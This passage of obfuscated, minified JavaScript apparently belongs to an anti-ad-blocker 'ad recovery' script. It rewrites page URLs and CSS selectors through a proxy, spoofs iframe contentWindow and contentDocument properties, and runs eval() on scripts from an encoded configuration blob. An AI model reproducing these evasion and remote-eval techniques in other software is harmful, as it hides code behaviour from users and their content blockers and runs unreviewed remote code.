j1=arguments[ab(0x49d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],j2=arguments[ab(0x49d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const j3=await K['A'][ab(0x3f2)]()[ab(0x765)][ab(0x193)](window,j0);if(j3[ab(0xb96)])return!0x0;if(null===j3[ab(0x42a)]&&ab(0xb8f)===j3[ab(0xe3b)])return!0x0;if(j3[ab(0x926)]<0xc8||j3[ab(0x926)]>=0x12c)return!0x0;const j4=await j3[ab(0x993)]();if(0x0===j4[ab(0x49d)])return!0x0;if(!j1[ab(0x12d)](j5=>j4[ab(0x95c)](j5)))return!0x0;if(j2[ab(0x2ee)](j5=>j4[ab(0x95c)](j5)))return!0x0;}catch(j5){return(0x0,Z['I1'])()?(W['A'][ab(0x92a)](ab(0x3a0)[ab(0xd29)](j0)),!0x1):(W['A'][ab(0x92a)](ab(0x6e1)[ab(0xd29)](j0,ab(0x13d))),!0x0);}return!0x1;}async function J(){const aM=Xf,j0=document[aM(0x5b4)](aM(0x199)),j1=await(0x0,O['c'])((j2,j3)=>{const aX=aM;var j4;j0[aX(0x562)][aX(0x503)](aX(0xbb6),'0'),j0[aX(0x562)][aX(0x503)](aX(0x487),'0'),j0[aX(0x562)][aX(0x503)](aX(0x8c6),aX(0x53a)),j0[aX(0x562)][aX(0x503)](aX(0x47b),aX(0xc5)),document[aX(0x182)][aX(0x248)](j0);const j5=null===(j4=U['A'][aX(0x3f2)](window)[aX(0x34a)][aX(0x3f2)][aX(0x193)](j0,window))||void 0x0===j4?void 0x0:j4[aX(0x5d0)];if(!j5)return j2(!0x1);j5[aX(0xdc0)][aX(0xcde)](),j5[aX(0xdc0)][aX(0xb22)](aX(0x942)),j5[aX(0xdc0)][aX(0x702)]();const j6=j5[aX(0xdc0)][aX(0x5b4)](aX(0x1ae));j6[aX(0x796)](aX(0xe35),aX(0x4c8)),j6[aX(0xac3)](aX(0x353),()=>j2(!0x1)),j6[aX(0xac3)](aX(0xc99),()=>j2(!0x0)),j5[aX(0xdc0)][aX(0x182)][aX(0x248)](j6);});return j0[aM(0xaf8)](),j1;}async function V(){const aa=Xf,j0=document[aa(0x5b4)](aa(0x199)),j1=await(0x0,O['c'])((j2,j3)=>{const aw=aa;var j4;j0[aw(0x562)][aw(0x503)](aw(0xbb6),'0'),j0[aw(0x562)][aw(0x503)](aw(0x487),'0'),j0[aw(0x562)][aw(0x503)](aw(0x8c6),aw(0x53a)),j0[aw(0x562)][aw(0x503)](aw(0x47b),aw(0xc5)),document[aw(0x182)][aw(0x248)](j0);const j5=null===(j4=U['A'][aw(0x3f2)](window)[aw(0x34a)][aw(0x3f2)][aw(0x193)](j0,window))||void 0x0===j4?void 0x0:j4[aw(0x5d0)];if(!j5)return j2(!0x0);j5[aw(0xdc0)][aw(0xcde)](),j5[aw(0xdc0)][aw(0xb22)](aw(0x942)),j5[aw(0xdc0)][aw(0x702)]();const j6=j5[aw(0xdc0)][aw(0x5b4)](aw(0x1ae));j6[aw(0x796)](aw(0xe35),aw(0xa5c)),j6[aw(0xac3)](aw(0x353),()=>{const aS=aw;try{var j7;const j8=j5[aS(0x973)];if(!j8)return j2(!0x0);if(!(null===(j7=Object[aS(0x29a)](j8,aS(0xbbb)))||void 0x0===j7?void 0x0:j7[aS(0xc1d)]))return j2(!0x0);j2(!0x1);}catch(j9){return j2(!0x0);}}),j6[aw(0xac3)](aw(0xc99),()=>j2(!0x0)),j5[aw(0xdc0)][aw(0x182)][aw(0x248)](j6);});return j0[aa(0xaf8)](),j1;}},0x215e:(a,w,S)=>{'use strict';const aL=a2b;S['d'](w,{'A':()=>L});class L{static[aL(0x2ff)](){const av=aL;try{if(null!=window[av(0x3db)][av(0x780)]&&av(0x2ff)===window[av(0x3db)][av(0x780)][av(0x2ff)][av(0x2fb)])return!0x0;}catch(v){}return!0x1;}static[aL(0xba7)](){const az=aL;try{if(L[az(0x2ff)]())return!0x1;const v=navigator[az(0x89e)][az(0xd05)](),z=[az(0x5a0)];return![az(0x2e6),az(0xa42),az(0x2c1),az(0xc44),az(0x4c1),az(0x995),az(0x475),az(0xc68),az(0x93b),az(0x36b),az(0xeaf),az(0x283),az(0xc02)][az(0x2ee)](W=>v[az(0x95c)](W))&&z[az(0x2ee)](W=>v[az(0x95c)](W));}catch(W){}return!0x1;}static[aL(0x94e)](){const aW=aL;try{if(L[aW(0x2ff)]())return!0x1;const v=navigator[aW(0x89e)][aW(0xd05)]();if(v[aW(0x95c)](aW(0x9e4))||v[aW(0x95c)](aW(0x8db)))return!0x0;const z=[aW(0x93b)];return![aW(0x2e6),aW(0xa42),aW(0x2c1),aW(0xc44),aW(0x4c1),aW(0x995),aW(0x475),aW(0xc68),aW(0x36b),aW(0xeaf),aW(0x283),aW(0xc02)][aW(0x2ee)](W=>v[aW(0x95c)](W))&&z[aW(0x2ee)](W=>v[aW(0x95c)](W));}catch(W){}return!0x1;}static[aL(0x276)](){const ay=aL;try{const v=navigator[ay(0x89e)][ay(0xd05)]();return v[ay(0x95c)](ay(0xa6d))&&v[ay(0x95c)](ay(0x7eb));}catch(z){}return!0x1;}static[aL(0xc65)](){const aE=aL;try{return navigator[aE(0x89e)][aE(0xd05)]()[aE(0x95c)](aE(0x6f1));}catch(v){}return!0x1;}static[aL(0x6a5)](){const ad=aL;return navigator[ad(0x89e)][ad(0xd05)]()[ad(0x95c)](ad(0x8e8));}}},0x140b:(w,S,L)=>{'use strict';const an=a2b;L['d'](S,{'H':()=>E,'f':()=>d});var v=L(0x4c5);const z=an(0xa00),W=0x927c0,y=()=>{const ao=an,N=v['A'][ao(0x3f2)](z);if(N)try{const k=Date[ao(0x966)](),p=JSON[ao(0x4d5)](atob(N))[ao(0xa31)](O=>O[ao(0xd2e)]+W>k);v['A'][ao(0xc1d)](z,btoa(JSON[ao(0xe78)](p)));}catch(O){}},E=N=>{const aN=an;y();const k=v['A'][aN(0x3f2)](z);if(k)try{const p=JSON[aN(0x4d5)](atob(k)),O=Date[aN(0x966)](),Z=p[aN(0x572)](Q=>Q[aN(0x1a0)]===N);if(!Z||Z[aN(0xd2e)]+W<O)return;return Z[aN(0xc5b)];}catch(Q){return;}},d=(N,k)=>{const ak=an;y();const p=v['A'][ak(0x3f2)](z);try{const O=p?JSON[ak(0x4d5)](atob(p)):[],Z=O[ak(0x1a6)](Q=>Q[ak(0x1a0)]===N);-0x1!==Z?(O[Z][ak(0xc5b)]=k,O[Z][ak(0xd2e)]=Date[ak(0x966)]()):O[ak(0xaba)]({'url':N,'timestamp':Date[ak(0x966)](),'blocked':k}),v['A'][ak(0xc1d)](z,btoa(JSON[ak(0xe78)](O)));}catch(Q){}};},0x1fc3:(a,w,S)=>{'use strict';const aC=a2b;S['d'](w,{'A1':()=>K,'AG':()=>Q,'M5':()=>t,'VE':()=>q,'VL':()=>p,'vR':()=>T,'z9':()=>k});var L=S(0x6f7),v=S(0x23b5),z=S(0x261a),W=S(0x1fae),y=S(0x1791),E=S(0x14a1),d=S(0x1d7d),n=S(0x215e),o=S(0x197c),N=S(0x140b);function k(r){const ap=a2b,B=null==r?void 0x0:r[ap(0x20a)]((g,Y)=>({'autoRecovery':g,'configIndex':Y}))[ap(0xa31)](g=>{const aO=ap;let {autoRecovery:Y}=g;return Y[aO(0xb0c)];})[ap(0x572)](g=>{const aZ=ap;let {autoRecovery:Y}=g;if(!Y[aZ(0x8cb)])return!0x0;try{if(eval(Y[aZ(0x8cb)][aZ(0xc1b)]))return!0x0;}catch(A){d['A'][aZ(0x92a)](aZ(0x535),A);}return!0x1;});return B;}function p(B,g,Y){const aQ=a2b;try{const A=(0x0,L['Wq'])({'protectUrlContext':g,'url':Y,'kind':L['MN'][aQ(0x53e)],'endpoint':v['A'][aQ(0xef1)]}),C=aQ(0x9c0)[aQ(0xd29)](A,'\x22]');if(!z['A'][aQ(0x3f2)](B)[aQ(0x6ee)][aQ(0x193)](B[aQ(0xdc0)][aQ(0x182)],C)){const x=B[aQ(0xdc0)][aQ(0x5b4)](aQ(0x9ad));x[aQ(0x8ab)]=aQ(0x274),x['as']=aQ(0x1ae),z['A'][aQ(0x3f2)](B)[aQ(0x7c3)][aQ(0xc1d)][aQ(0x193)](x,A),B[aQ(0xdc0)][aQ(0x182)][aQ(0x248)](x);}}catch(s){}}const O=[];let Z=!0x1;function Q(r,B,g){const aK=a2b;O[aK(0xaba)](g),Z||(Z=!0x0,function Y(){const aU=aK,A=O[aU(0xa46)]();if(!A)return void(Z=!0x1);const C=r[aU(0xdc0)][aU(0x5b4)](aU(0x1ae));C[aU(0xe35)]=(0x0,L['Wq'])({'protectUrlContext':B,'url':A[aU(0xe35)],'kind':L['MN'][aU(0x53e)],'endpoint':v['A'][aU(0xef1)]});for(const {name:x,value:s}of Array[aU(0x667)](A[aU(0x1c8)]))aU(0xe35)!==x&&C[aU(0x796)](x,s);A[aU(0x59c)]||A[aU(0xd08)]?(C[aU(0xac3)](aU(0x353),()=>{const aT=aU;A[aT(0x587)](new Event(aT(0x353)));}),C[aU(0xac3)](aU(0xc99),()=>{const ah=aU,c=new Event(ah(0xc99));c[ah(0x3df)]=!0x0,A[ah(0x587)](c);}),r[aU(0xdc0)][aU(0x182)][aU(0x248)](C),Y()):(C[aU(0xac3)](aU(0x353),()=>{const am=aU;A[am(0x587)](new Event(am(0x353))),Y();}),C[aU(0xac3)](aU(0xc99),()=>{const aP=aU,c=new Event(aP(0xc99));c[aP(0x3df)]=!0x0,A[aP(0x587)](c),Y();}),r[aU(0xdc0)][aU(0x182)][aU(0x248)](C));}());}async function K(B,g,Y){const aq=a2b,A=(0x0,N['H'])(Y);if(void 0x0!==A)return U(B,g,Y)[aq(0xee4)](x=>{(0x0,N['f'])(Y,x);}),A;const C=await U(B,g,Y);return(0x0,N['f'])(Y,C),C;}async function U(B,g,Y){const at=a2b;if(n['A'][at(0x94e)]()&&n['A'][at(0x6a5)]())return await(0x0,o['p'])(g,Y);const A=B[at(0xdc0)][at(0x5b4)](at(0x9ad));A[at(0x8ab)]=at(0x274),A['as']=at(0x1ae),z['A'][at(0x3f2)](B)[at(0x7c3)][at(0xc1d)][at(0x193)](A,Y);const C=new Promise(x=>{const ar=at;A[ar(0xac3)](ar(0x353),()=>{const aB=ar;try{B[aB(0xdc0)][aB(0x182)][aB(0x51a)](A);}catch(s){}x(!0x1);}),A[ar(0xac3)](ar(0xc99),()=>{const ag=ar;try{B[ag(0xdc0)][ag(0x182)][ag(0x51a)](A);}catch(s){}x(!0x0);});});return B[at(0xdc0)][at(0x182)][at(0x248)](A),C;}function T(B,g,Y){const aY=a2b;if(Y[aY(0x60d)]&&Y[aY(0xc9d)]instanceof Element&&!Y[aY(0xc9d)][aY(0xedf)]){Y[aY(0xc9d)][aY(0xedf)]=!0x0;const A=(0x0,L['Wq'])({'protectUrlContext':B,'url':Y[aY(0x60d)],'kind':L['MN'][aY(0x8d1)],'endpoint':v['A'][aY(0xef1)]}),C=g[aY(0xdc0)][aY(0x5b4)](aY(0x9ad));Array[aY(0x667)](Y[aY(0xc9d)][aY(0x1c8)])[aY(0x6f7)](x=>{const aA=aY;C[aA(0x796)](x[aA(0x2fb)],x[aA(0x969)]);}),z['A'][aY(0x3f2)](g)[aY(0x7c3)][aY(0xc1d)][aY(0x193)](C,A),C[aY(0xedf)]=!0x0,Y[aY(0xc9d)][aY(0xac)](aY(0x1cb),C);}}const h=[aC(0xd52),aC(0x704),aC(0x789),aC(0xcbd),aC(0xde5),aC(0xa0d),aC(0x122),aC(0xbed),aC(0x697),aC(0x997),aC(0x17e),aC(0x206)],m=0x3,P=r=>{const ax=aC;var B;if(ax(0xc5)!==r[ax(0x562)][ax(0xd2a)]||!r[ax(0x7e5)][ax(0x95c)](ax(0x4a5)))return!0x1;if(r[ax(0x7e5)][ax(0x49d)]>0x2710)return!0x0;const g=null!==(B=r[ax(0x719)])&&void 0x0!==B?B:'';return h[ax(0xa31)](Y=>g[ax(0x95c)](Y))[ax(0x49d)]>=m;},q=(B,g,Y)=>{const as=aC,A=H=>(0x0,W['Bo'])(g,H),C=H=>(0x0,W['pI'])(g,H),x=H=>(0x0,W['yu'])(g,H);try{for(const H of Array[as(0x667)](Y))if(H instanceof CSSStyleRule){if(!0x0!==H[as(0xedf)]){var G;if(!P(H)||null!==(G=g[as(0x8f7)])&&void 0x0!==G&&G[as(0x2ee)](I=>{const ac=as;var D;return null===(D=H[ac(0x719)])||void 0x0===D?void 0x0:D[ac(0x95c)](I);})){var R,F;const I=(0x0,y['Qw'])({'protectUrlContext':B,'selector':null!==(R=H[as(0x719)])&&void 0x0!==R?R:'','idFilter':D=>(0x0,W['Bo'])(g,D),'attributeFilter':D=>(0x0,W['yu'])(g,D)});H[as(0x719)]=null!==(F=H[as(0x719)])&&void 0x0!==F&&F[as(0x95c)](as(0xbda))?I:''[as(0xd29)](H[as(0x719)],',')[as(0xd29)](I);}for(let D=0x0;D<H[as(0x562)][as(0x49d)];D++){const J=H[as(0x562)][D],f=H[as(0x562)][J];as(0x121)==typeof f&&f[as(0x95c)](as(0x64a))&&(H[as(0x562)][J]=(0x0,y['oY'])({'protectUrlContext':B,'value':f,'idFilter':A,'urlFilter':C,'attributeFilter':x}));}}q(B,g,H[as(0x688)]),H[as(0xedf)]=!0x0;}else(H instanceof CSSMediaRule||H instanceof CSSSupportsRule)&&(!0x0!==H[as(0xedf)]&&q(B,g,H[as(0x688)]),H[as(0xedf)]=!0x0);}catch(V){}},t=(B,g,Y)=>{const aG=aC;if(!(Y instanceof Element))return;const A=z['A'][aG(0x3f2)](window)[aG(0x303)][aG(0x3f2)][aG(0x193)](Y);if((0x0,W['ts'])(g,A)){const l=z['A'][aG(0x3f2)](window)[aG(0x460)][aG(0x3f2)][aG(0x193)](Y),R=aG(0x960)+(0x0,E['md'])(A[aG(0xd05)]()),F=new RegExp('<'[aG(0xd29)](A[aG(0xd05)](),aG(0xd91)),'gi'),H=new RegExp('</'[aG(0xd29)](A[aG(0xd05)](),'>'),'gi'),I=l[aG(0x39e)](F,'<'[aG(0xd29)](R,'$1'))[aG(0x39e)](H,'</'[aG(0xd29)](R,'>'));z['A'][aG(0x3f2)](window)[aG(0x460)][aG(0xc1d)][aG(0x193)](Y,I);}const C=z['A'][aG(0x3f2)](window)[aG(0x513)][aG(0x3f2)][aG(0x193)](Y);(0x0,W['Bo'])(g,C)&&z['A'][aG(0x3f2)](window)[aG(0x513)][aG(0xc1d)][aG(0x193)](Y,(0x0,E['md'])(C));const x=z['A'][aG(0x3f2)](window)[aG(0x611)][aG(0x3f2)][aG(0x193)](Y);for(const D of Array[aG(0x667)](x))(0x0,W['Bo'])(g,D)&&(x[aG(0xb5a)]((0x0,E['md'])(D)),x[aG(0xaf8)](D));const c=z['A'][aG(0x3f2)](window)[aG(0x84c)][aG(0x3f2)][aG(0x193)](Y);for(const J of Array[aG(0x667)](c))if((0x0,W['yu'])(g,J[aG(0x2fb)])){const f=aG(0x48f)+(0x0,E['md'])(J[aG(0x2fb)][aG(0xe17)](0x5)[aG(0xd05)]());z['A'][aG(0x3f2)](window)[aG(0x1dd)][aG(0x193)](Y,f,J[aG(0x969)]),z['A'][aG(0x3f2)](window)[aG(0x106)][aG(0x193)](Y,J[aG(0x2fb)]);}else(0x0,W['v5'])(g,J[aG(0x2fb)],J[aG(0x969)])&&z['A'][aG(0x3f2)](window)[aG(0x1dd)][aG(0x193)](Y,J[aG(0x2fb)],(0x0,E['md'])(J[aG(0x969)]));if(Y instanceof HTMLAnchorElement){const V=z['A'][aG(0x3f2)](window)[aG(0xdc1)][aG(0x193)](Y,aG(0x60d));if(V&&!(0x0,L['EW'])(V))try{const u=new URL(V)[aG(0xafc)];(g[aG(0xc94)][aG(0x2ee)](j0=>j0[aG(0xf14)](V))||g[aG(0xacc)][aG(0x2ee)](j0=>u[aG(0x558)](j0)))&&z['A'][aG(0x3f2)](window)[aG(0x1dd)][aG(0x193)](Y,aG(0x60d),(0x0,L['Wq'])({'protectUrlContext':B,'url':V,'kind':L['MN'][aG(0xb73)],'endpoint':v['A'][aG(0xef1)]}));}catch(j0){}}const G=Y[aG(0x9da)]()[aG(0xa31)](j1=>j1[aG(0x95c)](aG(0x3fb)));G[aG(0x49d)]>0x0&&G[aG(0x6f7)](j1=>{const al=aG;Y[al(0x5d2)](j1);});};},0x1d7d:(w,S,L)=>{'use strict';const aR=a2b;L['d'](S,{'A':()=>q});var v,z=L(0x2125),W=L(0x6f7),E=L(0x758),N=L(0x190b),k=L(0x23b5),O=L(0x4c5),Z=L(0x1d4b),Q=L(0xff7),K=L(0x848),U=L(0x18f7);const T=aR(0x892);var P=function(Y){const aF=aR;return Y[Y[aF(0xc67)]=0x0]=aF(0xc67),Y[Y[aF(0xaea)]=0x1]=aF(0xaea),Y[Y[aF(0x744)]=0x2]=aF(0x744),Y;}(P||{});class q{constructor(Y){const aH=aR;var A=this;let C=arguments[aH(0x49d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:P[aH(0x744)],x=arguments[aH(0x49d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',G=arguments[aH(0x49d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[aH(0xb2d)]=Y,this[aH(0x631)]=C,this[aH(0xb44)]=x,this[aH(0xef3)]=G,(0x0,z['A'])(this,aH(0x111),function(R){const aI=aH;for(var F=arguments[aI(0x49d)],H=new Array(F>0x1?F-0x1:0x0),I=0x1;I<F;I++)H[I-0x1]=arguments[I];return{'level':R,'timestamp':Date[aI(0x966)](),'inventoryId':A[aI(0xb44)],'args':H};}),(0x0,z['A'])(this,aH(0x9a9),()=>{const ai=aH;window[ai(0xac3)](ai(0xb10),R=>{const aD=ai;if(R[aD(0xb0f)]&&R[aD(0xb0f)][aD(0x5b3)]===T){if(this[aD(0x631)]===P[aD(0xaea)])return B({'inventoryId':this[aD(0xb44)],...R[aD(0xb0f)]});if(this[aD(0x631)]===P[aD(0xc67)]&&R[aD(0xb0f)][aD(0xb44)]){if(aD(0x92a)===R[aD(0xb0f)][aD(0x696)])return q[aD(0x92a)]('['[aD(0xd29)](R[aD(0xb0f)][aD(0xb44)],']'),...R[aD(0xb0f)][aD(0xc9b)]);if(aD(0xdea)===R[aD(0xb0f)][aD(0x696)])return q[aD(0xdea)]('['[aD(0xd29)](R[aD(0xb0f)][aD(0xb44)],']'),...R[aD(0xb0f)][aD(0xc9b)]);if(aD(0xc99)===R[aD(0xb0f)][aD(0x696)])return q[aD(0xc99)](R[aD(0xb0f)][aD(0xc99)],'['[aD(0xd29)](R[aD(0xb0f)][aD(0xb44)],']'),...R[aD(0xb0f)][aD(0xc9b)]);}}});}),(0x0,z['A'])(this,aH(0xdcc),()=>{const af=aH,R=async()=>{const aJ=a2b;if(aJ(0x3c5)!==window[aJ(0x98d)][aJ(0x91d)]&&aJ(0x853)!==window[aJ(0x98d)][aJ(0x91d)])return;window[aJ(0x98d)][aJ(0x91d)]='';const F=prompt(aJ(0x579));if(aJ(0x48a)===F)return this[aJ(0xef3)][aJ(0x6f7)](J=>console[aJ(0xb97)](...J[aJ(0xc9b)]));if(aJ(0x853)!==F)return;const H=prompt(aJ(0x8eb)),I=prompt(aJ(0xb10)),D=await q[aJ(0x403)](aJ(0x595),null!=H?H:aJ(0x6e9),null!=I?I:aJ(0x6e9));alert(aJ(0x808)),window[aJ(0xcde)](aJ(0xe3)[aJ(0xd29)](D));};window[af(0xac3)](af(0x297),R),window[af(0xccd)](R,0xbb8);}),C===P[aH(0xc67)]&&this[aH(0xdcc)](),C!==P[aH(0xc67)]&&C!==P[aH(0xaea)]||this[aH(0x9a9)]();}static[aR(0x92a)](){const aV=aR;this[aV(0x4da)]();for(var Y=arguments[aV(0x49d)],A=new Array(Y),C=0x0;C<Y;C++)A[C]=arguments[C];const x=this[aV(0xb3)][aV(0x111)](aV(0x92a),...A);if(this[aV(0xb3)][aV(0x631)]!==P[aV(0xc67)])return B(x);this[aV(0xb3)][aV(0xef3)][aV(0xaba)](x),(k['A'][aV(0x92a)]||aV(0xc06)===O['A'][aV(0x3f2)](aV(0x805),!0x1))&&console[aV(0xb97)](...A);}static[aR(0xdea)](){const au=aR;this[au(0x4da)]();for(var Y=arguments[au(0x49d)],A=new Array(Y),C=0x0;C<Y;C++)A[C]=arguments[C];const x=this[au(0xb3)][au(0x111)](au(0xdea),...A);if(this[au(0xb3)][au(0x631)]!==P[au(0xc67)])return B(x);this[au(0xb3)][au(0xef3)][au(0xaba)](x),(k['A'][au(0x92a)]||au(0xc06)===O['A'][au(0x3f2)](au(0x805),!0x1))&&console[au(0xdea)](...A);}static[aR(0xc99)](Y){const ae=aR;this[ae(0x4da)]();for(var A=arguments[ae(0x49d)],C=new Array(A>0x1?A-0x1:0x0),x=0x1;x<A;x++)C[x-0x1]=arguments[x];const G=this[ae(0xb3)][ae(0x111)](ae(0xc99),[Y,...C]);if(G[ae(0xc99)]=Y,this[ae(0xb3)][ae(0x631)]!==P[ae(0xc67)])return B(G);this[ae(0xb3)][ae(0xef3)][ae(0xaba)](G),(k['A'][ae(0x92a)]||ae(0xc06)===O['A'][ae(0x3f2)](ae(0x805),!0x1))&&console[ae(0xc99)](Y,...C);}static[aR(0x4ba)](Y,A){const w0=aR;return this[w0(0x4da)](),q[w0(0x92a)](w0(0x4ba),Y,A),q[w0(0x92a)](w0(0xb66),(function(){const w1=w0;try{const C=performance[w1(0x11f)](w1(0xfa));if(0x0===C[w1(0x49d)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [x,G,R,F]=[0x0,0x0,0x0,0x0],[H,I,D,J,V,j0]=[0x0,0x0,0x0,0x0,0x0,0x0];return C[w1(0x6f7)](j1=>{const w2=w1;x++,G+=j1[w2(0xba4)],(0x0===H||H>j1[w2(0xba4)])&&(H=j1[w2(0xba4)]),D<j1[w2(0xba4)]&&(D=j1[w2(0xba4)]),j1[w2(0x2fb)][w2(0x2a6)](k['A'][w2(0xef1)])&&(0x0,W['EW'])(j1[w2(0x2fb)])&&(0x0,W['sH'])(j1[w2(0x2fb)])[w2(0xe7)][w2(0x2a6)](k['A'][w2(0xef1)])&&(R++,F+=j1[w2(0xba4)],(0x0===J||J>j1[w2(0xba4)])&&(J=j1[w2(0xba4)]),j0<j1[w2(0xba4)]&&(j0=j1[w2(0xba4)]));}),I=G/x,V=F/R,{'minRTT':H,'avgRTT':I,'maxRTT':D,'adshieldMinRTT':J,'adshieldAvgRTT':V,'adshieldMaxRTT':j0};}catch(j1){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),q[w0(0x403)](Y,A,A);}static async[aR(0x403)](Y,A,C){const w3=aR;this[w3(0x4da)]();const x=this[w3(0xb3)][w3(0xef3)][w3(0x20a)](H=>({...H,'timestamp':Math[w3(0x746)](H[w3(0xd2e)]/0x3e8)})),G=N['A'][w3(0x21e)](JSON[w3(0xe78)](x)),R=await(0x0,K['C8'])(this[w3(0xb3)][w3(0xb2d)],k['A'][w3(0xef1)])?(0x0,K['XV'])(k['A'][w3(0xef1)],0x0):k['A'][w3(0xef1)],F=new URL(''[w3(0xd29)](R,w3(0x904)));return F[w3(0xe4)][w3(0xda5)](w3(0x126),k['A'][w3(0x126)]),F[w3(0xe4)][w3(0xda5)](w3(0xe3b),Y),F[w3(0xe4)][w3(0xda5)](w3(0x826),A),F[w3(0xe4)][w3(0xda5)](w3(0xb10),C),F[w3(0xe4)][w3(0xda5)](w3(0x1a0),location[w3(0x60d)]),F[w3(0xe4)][w3(0xda5)](w3(0x202),(0x0,Z['z3'])()[w3(0x6cd)]()),F[w3(0xe4)][w3(0xda5)](w3(0xa2b),(await(0x0,Q['H4'])())[w3(0x6cd)]()),F[w3(0xe4)][w3(0xda5)](w3(0x575),U['A'][w3(0xe73)](0x10,0x10)),(await E['G'][w3(0x7d8)](w3(0x963),(0x0,W['Wq'])({'protectUrlContext':this[w3(0xb3)][w3(0xb2d)],'url':F,'endpoint':R}),G))[w3(0x42a)];}}v=q,(0x0,z['A'])(q,aR(0xb3),void 0x0),(0x0,z['A'])(q,aR(0xa35),Y=>v[aR(0xb3)]=new v(Y,P[aR(0xc67)])),(0x0,z['A'])(q,aR(0x542),(Y,A)=>v[aR(0xb3)]=new v(Y,P[aR(0xaea)],A)),(0x0,z['A'])(q,aR(0x4da),()=>{const w4=aR;v[w4(0xb3)]||(v[w4(0xb3)]=new v({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const B=Y=>{const w5=aR;let A=window;for(;A!==window[w5(0x6d9)][w5(0x5d0)];){A=A[w5(0xc8a)][w5(0x5d0)];try{Y[w5(0x5b3)]=T,A[w5(0x259)](Y,'*');}catch(C){}}};},0xb:(a,w,S)=>{'use strict';S['d'](w,{'I':()=>d,'i':()=>E});var L=S(0x23b5),v=S(0x143c),z=S(0x14a1),W=S(0x6f7),y=S(0x1d7d);const E=()=>{const w6=a2b;try{const o='nxznufsoubukuksbu5s8ubuji5so8ug,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcsouxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73seulhsmskugugskseu0smu0ulugumsk,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ur3skumsouo';if(0x12===o[w6(0x49d)])return null;const N=(0x0,v['OC'])(decodeURI(o));if(!N)throw w6(0xba8);return N;}catch(k){const p=w6(0xe8b)[w6(0xd29)](k);return y['A'][w6(0xc99)](p),null;}},d=(o,N,k,p)=>{const w7=a2b;o[w7(0xa31)](O=>w7(0x3ec)===O[w7(0xba2)]||w7(0x75c)===O[w7(0xba2)]&&N||w7(0x9e2)===O[w7(0xba2)]&&N&&k||w7(0xa18)===O[w7(0xba2)]&&!N)[w7(0x6f7)](O=>(Z=>{const w8=w7;try{var Q;let K=null!==(Q=Z[w8(0x2c6)])&&void 0x0!==Q?Q:Z[w8(0x367)]?atob(Z[w8(0x367)]):'';K=K[w8(0x39e)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(U,T)=>(0x0,W['Wq'])({'protectUrlContext':p,'url':T,'endpoint':L['A'][w8(0xef1)]}))[w8(0x39e)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(U,T)=>(0x0,z['md'])(T)),Z[w8(0xeb3)]&&n(K),Z[w8(0xca6)]&&window[w8(0xccd)](()=>n(K),Z[w8(0xca6)][w8(0x385)]),Z[w8(0x2b8)]&&window[w8(0xac3)](Z[w8(0x2b8)][w8(0xe3b)],()=>n(K));}catch(U){console[w8(0xc99)](U);}})(O));},n=o=>{const w9=a2b;try{eval(o);}catch(N){L['A'][w9(0x92a)]&&console[w9(0xc99)](w9(0xba1),N);}};},0xa83:(a,w,S)=>{'use strict';const wj=a2b;S['d'](w,{'N2':()=>Q,'je':()=>K,'lD':()=>Z});var L=S(0x1d7d),v=S(0xbb5);const z=wj(0x2bb),W={'querySelectorAll':()=>[]},y={'postMessage':()=>null,'document':W,'parent':window};function E(){const wb=wj;safe[wb(0x77f)]();const U=Object[wb(0x29a)](HTMLIFrameElement[wb(0xd34)],wb(0x5c2));Object[wb(0xe9f)](HTMLIFrameElement[wb(0xd34)],wb(0x5c2),{'get':function(){const wM=wb;if(this[wM(0x4f8)](z))return y;for(var h=arguments[wM(0x49d)],m=new Array(h),P=0x0;P<h;P++)m[P]=arguments[P];return U[wM(0x3f2)][wM(0x193)](this,...m);}});const T=Object[wb(0x29a)](HTMLIFrameElement[wb(0xd34)],wb(0xa5f));Object[wb(0xe9f)](HTMLIFrameElement[wb(0xd34)],wb(0xa5f),{'get':function(){const wX=wb;if(this[wX(0x4f8)](z))return W;for(var 